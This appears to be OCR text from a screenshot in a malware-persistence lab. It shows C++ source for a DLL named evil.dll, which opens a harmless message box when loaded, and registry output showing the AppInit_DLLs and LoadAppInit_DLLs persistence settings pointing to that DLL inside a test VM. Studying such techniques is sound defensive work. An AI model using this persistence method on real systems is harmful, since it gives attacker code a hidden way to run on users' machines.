 6 */
7
8 #include <windows.h>
9 #pragma comment (lib, "user32.lib")
10
11 extern "C" {
12 __declspec(dllexport) BOOL WINAPI runMe(void) {
13 MessageBoxA(NULL, "Meow-meow!", "=^..^=", MB_OK);
14 return TRUE;
15 }
16 }
17
18 BOOL APIENTRY DllMain(HMODULE hModule, DWORD nReas
19 switch (nReason) {
20 case DLL_PROCESS_ATTACH:
21 runMe();
22 break;
23 case DLL_PROCESS_DETACH:
24 break;
25 case DLL_THREAD_ATTACH:
26 break;
27 case DLL_THREAD_DETACH:
28 break;
29 }
30 return TRUE;
31 }
32
win10-x64 (peekaboo) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Microsoft
Edge
Firefox
shared
(VBoxSvr) (Z)
Process
Hacker 2
Administrator: Windows PowerShell
PS Z:\2022-05-16-malware-pers-5> .\pers.exe
PS Z:\2022-05-16-malware-pers-5> reg query "HKLM\Software\Microsoft\Windows NT\CurrentVersion\Windows" /s
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\Windows
(Default) REG_SZ mnmsrvc
AppInit_DLLs REG_SZ Z:\2022-05-16-malware-pers-5\evil.dll
DdeSendTimeout REG_DWORD 0x0
DesktopHeapLogging REG_DWORD 0x1
DeviceNotSelectedTimeout REG_SZ 15
DwmInputUsesIoCompletionPort REG_DWORD 0x1
EnableDwmInputProcessing REG_DWORD 0x7
GDIProcessHandleQuota REG_DWORD 0x2710
IconServiceLib REG_SZ IconCodecService.dll
LoadAppInit_DLLs REG_DWORD 0x1
NaturalInputHandler REG_SZ Ninput.dll
ShutdownWarningDialogTimeout REG_DWORD 0xf
Spooler REG_SZ yes
ThreadUnresponsiveLogTimeout REG_DWORD 0x1
TransmissionRetryTimeout REG_SZ 90
USERNestedWindowLimit REG_DWORD 0x32
USERPostMessageLimit REG_DWORD 0x2710
USERProcessHandleQuota REG_DWORD 0x2710
Win32kLastWriteTime REG_SZ 1D3D1ED98C0F7D8
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\Windows\Win32kWPP
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\Windows\Win32kWPP\Parameters
ForceLogsInMiniDump REG_DWORD 0x1
LogPages REG_DWORD 0x14
Verbose REG_DWORD 0x1
WppRecorder_PerBufferMaxBytes REG_DWORD 0x14000
WppRecorder_PerBufferMinBytes REG_DWORD 0x200
WppRecorder_TraceGuid REG_SZ {335d5e04-5638-4e58-aa36-7ed1cfe76fd6}
PS Z:\2022-05-16-malware-pers-5>
=^..^=
Meow-meow!
OK
Type here to search
7:00 AM
5/16/2022
1
Right Ctrl